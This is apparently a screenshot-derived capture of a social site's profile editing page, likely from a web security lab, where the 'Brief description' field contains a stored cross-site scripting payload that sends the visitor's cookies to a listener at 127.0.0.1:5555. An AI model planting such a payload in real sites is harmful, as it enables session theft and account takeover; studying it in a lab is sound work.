 Edit profile
Display name
Alice
About me
Edit HTML
B I U Tx S
Public
Brief description
<script>document.write('<img src=http://127.0.0.1:5555?c=' + escape(document.cookie) + ' >'); </script>
Public
Search
Alice
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications